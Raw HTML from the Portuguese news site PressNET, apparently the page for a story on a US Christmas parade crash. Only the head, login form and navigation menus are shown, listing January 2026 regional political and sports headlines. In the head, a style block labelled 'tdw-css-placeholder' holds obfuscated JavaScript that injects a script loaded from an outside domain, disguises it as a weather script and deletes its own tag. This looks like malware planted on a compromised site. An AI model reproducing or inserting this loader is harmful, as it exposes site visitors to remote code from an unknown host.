var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/mundo/",
                    "name": "Mundo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2021/11/22/pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua/",
                    "name": "Pelo menos cinco mortos e 40 feridos atropelados em desfile de Natal..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-41556 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9392";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2348";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/ventura-canta-os-parabens-em-ponte-de-lima-e-insiste-no-ataque-as-minorias/"  rel="bookmark" class="td-image-wrap " title="Ventura canta os parabéns em Ponte de Lima e insiste no ataque às “minorias”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-50-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-50-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ventura canta os parabéns em Ponte de Lima e insiste no ataque às “minorias”" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/ventura-canta-os-parabens-em-ponte-de-lima-e-insiste-no-ataque-as-minorias/"  rel="bookmark" title="Ventura canta os parabéns em Ponte de Lima e insiste no ataque às “minorias”">Ventura canta os parabéns em Ponte de Lima e insiste no&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/esposende-apoia-com-13-mil-euros-projeto-para-integrar-imigrantes/"  rel="bookmark" class="td-image-wrap " title="Esposende apoia com 13 mil euros projeto para integrar imigrantes" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/esposende-apoia-com-13-mil-euros-projeto-para-integrar-imigrantes/"  rel="bookmark" title="Esposende apoia com 13 mil euros projeto para integrar imigrantes">Esposende apoia com 13 mil euros projeto para integrar imigrantes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/em-famalicao-seguro-toma-boa-nota-de-afirmacao-de-jorge-pinto-e-diz-que-todos-os-votos-vem-a-tempo/"  rel="bookmark" class="td-image-wrap " title="Em Famalicão, Seguro toma “boa nota” de afirmação de Jorge Pinto e diz que todos os votos vêm a tempo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-48-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-48-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-48-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Em Famalicão, Seguro toma “boa nota” de afirmação de Jorge Pinto e diz que todos os votos vêm a tempo" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/em-famalicao-seguro-toma-boa-nota-de-afirmacao-de-jorge-pinto-e-diz-que-todos-os-votos-vem-a-tempo/"  rel="bookmark" title="Em Famalicão, Seguro toma “boa nota” de afirmação de Jorge Pinto e diz que todos os votos vêm a tempo">Em Famalicão, Seguro toma “boa nota” de afirmação de Jorge Pinto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/em-braga-antonio-filipe-diz-que-mais-do-que-nunca-a-sua-candidatura-faz-todo-o-sentido/"  rel="bookmark" class="td-image-wrap " title="Em Braga, António Filipe diz que “mais do que nunca” a sua candidatura “faz todo o sentido”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-47-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-47-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-47-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Em Braga, António Filipe diz que “mais do que nunca” a sua candidatura “faz todo o sentido”" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/em-braga-antonio-filipe-diz-que-mais-do-que-nunca-a-sua-candidatura-faz-todo-o-sentido/"  rel="bookmark" title="Em Braga, António Filipe diz que “mais do que nunca” a sua candidatura “faz todo o sentido”">Em Braga, António Filipe diz que “mais do que nunca” a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6568";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1642";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/voleibol-do-sc-braga-eliminado-da-cev-challenge-cup-2026/"  rel="bookmark" class="td-image-wrap " title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-51-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-51-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-51-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/voleibol-do-sc-braga-eliminado-da-cev-challenge-cup-2026/"  rel="bookmark" title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026">Voleibol do SC Braga eliminado da CEV Challenge Cup 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/antonio-salvador-quem-nao-tiver-honra-nem-vontade-nao-tem-lugar-neste-clube/"  rel="bookmark" class="td-image-wrap " title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/antonio-salvador-quem-nao-tiver-honra-nem-vontade-nao-tem-lugar-neste-clube/"  rel="bookmark" title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»">António Salvador: «Quem não tiver honra nem vontade não tem lugar&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/fafe-volta-a-surpreender-e-elimina-sc-braga-rumo-as-meias-finais-da-taca-de-portugal/"  rel="bookmark" class="td-image-wrap " title="Fafe volta a surpreender e elimina SC Braga rumo às meias-finais da Taça de Portugal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-40-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-40-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-40-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fafe volta a surpreender e elimina SC Braga rumo às meias-finais da Taça de Portugal" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/fafe-volta-a-surpreender-e-elimina-sc-braga-rumo-as-meias-finais-da-taca-de-portugal/"  rel="bookmark" title="Fafe volta a surpreender e elimina SC Braga rumo às meias-finais da Taça de Portugal">Fafe volta a surpreender e elimina SC Braga rumo às meias-finais&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/14/bilhetes-de-acompanhante-de-socio-para-vitoria-fc-porto-custam-15-euros/"  rel="bookmark" class="td-image-wrap " title="Bilhetes de acompanhante de sócio para Vitória-FC Porto custam 15 euros" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/adeptos-vitoria-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/adeptos-vitoria-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/adeptos-vitoria-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bilhetes de acompanhante de sócio para Vitória-FC Porto custam 15 euros" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/14/bilhetes-de-acompanhante-de-socio-para-vitoria-fc-porto-custam-15-euros/"  rel="bookmark" title="Bilhetes de acompanhante de sócio para Vitória-FC Porto custam 15 euros">Bilhetes de acompanhante de sócio para Vitória-FC Porto custam 15 euros</a></h3>            </div>
        </div>
